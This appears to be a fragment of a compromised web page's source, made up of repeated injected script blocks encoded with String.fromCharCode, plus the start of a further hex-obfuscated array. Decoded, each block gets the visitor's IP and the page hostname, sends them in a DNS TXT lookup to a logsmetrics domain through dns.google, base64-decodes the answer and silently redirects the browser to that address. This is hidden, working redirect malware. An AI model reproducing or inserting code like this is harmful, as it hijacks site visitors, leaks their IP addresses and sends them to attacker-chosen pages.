32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,